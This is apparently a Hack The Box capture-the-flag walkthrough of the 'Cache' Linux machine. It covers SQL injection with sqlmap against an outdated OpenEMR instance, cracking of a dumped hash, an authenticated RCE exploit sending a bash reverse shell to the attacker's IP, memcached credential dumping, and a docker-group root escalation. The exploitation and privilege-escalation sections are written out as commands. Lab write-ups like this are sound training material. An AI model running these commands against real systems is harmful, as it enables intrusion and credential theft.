Cache - Hack The Box
Synopsis
Cache is a medium difficulty Linux machine. Enumeration of the website reveals a second website that is hosted on the same server under a different vhost. This website is an OpenEMR instance that suffers from a SQL injection vulnerability. Exploiting this vulnerability enables the attacker to retrieve the hashed password for user openemr_admin , which can be cracked offline in order to recover the plaintext password. These credentials can be used to exploit an authenticated Remote Command Execution vulnerability and achieve reverse shell as www-data , due to the outdated version of the OpenEMR instance. Inspection of the initial website reveals a JavaScript file containing credentials for the user ash , who is found to be a system user. Enumeration of the Memcached caching system also reveals the password for user luffy , who is a member of the docker group. This enables the user luffy to run any commands as root, from within a docker container.
Portscan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Reconaissance
HTTP
Starting enumeration on http, let’s added cache.htb into host file.
found the login page, when check the sourecode i found functionallity.js. This file contain username and password, so we enable to login.
$(function(){
var error\_correctPassword = false;
var error\_username = false;
function checkCorrectPassword(){
var Password = $("#password").val();
if(Password != 'H@v3\_fun'){
alert("Password didn't Match");
error\_correctPassword = true;
}
}
function checkCorrectUsername(){
var Username = $("#username").val();
if(Username != "ash"){
alert("Username didn't Match");
error\_username = true;
}
}
$("#loginform").submit(function(event) {
/\* Act on the event \*/
error\_correctPassword = false;
checkCorrectPassword();
error\_username = false;
checkCorrectUsername();
if(error\_correctPassword == false && error\_username ==false){
return true;
}
else{
return false;
}
});
});
i cannot find anything in this page, so i move on to the author page.
in about section of author, i found a clue Check out his other projects like Cache:HMS(Hospital Management System). So i added new domain hms.htb into host file and found another page similiar below.
openemr ? there’s a lot of Openemr in searchsploit with multiple bugs such as RCE, SQLI,XSS.

googling about 2018 openemr and found this official page in here, hms.htb had Openemr with version 5.0.1.; it is impossible to exploit, because we need credentials. in login form section i fireup burpsuite and make the request into and given name chache.req, then i used sqlmap for check SQLi potency without any luck.
and googling about openemr vulnerability will lead me into this report poc about openemr. There’s a lot of sql injecition and this poc is good report for my reference.
Escalate Ash
In page 8 on SQL Injection in add_edit_event_user.php that’s our poc in this case. We can add /portal/add_edit_event_user.php?eid=1 into browser

and fast we’ve got query error. That’s nice!! send it the request using burpsuite given name as cache.req adn give a shoot to sqlmap.
sqlmap -r portal.req --batch --dbs

i just skip to all proses to get tables and column name, execute this command below for getting username
sqlmap -r portal.req --batch -D openemr -T users -C username --dump

and command for dumping password
sqlmap -r portal.req --batch -D openemr -T users_secure -C password --dump

yay! we’ve got salt password, let john the ripper crack this hash

let’s jump intpo reverse shell with RCE authenticated, copy that exploit using -m on searchsploit.
execute command below will get hit back from target
python 45161.py -u openemr_admin -p xxxxxx -c "bash -i >& /dev/tcp/10.10.14.2/9000 0>&1 http://hms.htb/

there is ash user in file /etc/passwd we can use password that we’ve found earlier in javascript file. This box will need vertical escalation which mean we need to comprimise luffy user before reach root.

Escalate Luffy
i found service running locally with port 112111 after using command ss with -tln
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.1:11211 0.0.0.0:*
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
ash@cache:~$
googling about this port and found the memcached
Memcached is a general-purpose distributed memory-caching system. It is often used to speed up dynamic database-driven websites by caching data and objects in RAM to reduce the number of times an external data source (such as a database or API) must be read.
based on this officially memcached documentation, we can extract manually memcached from server using telnet.
run stats items is used to get items statistics such as count, age organized by slabs ID

image above give us insight how the data is organized in slab ID 1, and keys can be dumped per slabs class like stats cachedump 1 5

dump all username and password with get + item command and get the two passwords and luffy as user.

luffy:0n3_p1ec3
login with ssh for better shell and now move onto root!!
Privilege Escalation
run single id command will give us information how to gain root access.
Actually this is Highly Vulnerable because docker run as root and luffy part of docker group, we can easily create a new container with mount all directory inside of it including root directory.

Execute this command below will create new container :
docker run -it -v /:/mnt --rm -it ubuntu chroot /mnt sh
Referencess
https://en.wikipedia.org/wiki/Memcached
https://netsec.ws/?p=337
https://www.tutorialspoint.com/memcached/memcached_get_data.htm
https://gtfobins.github.io/gtfobins/docker/





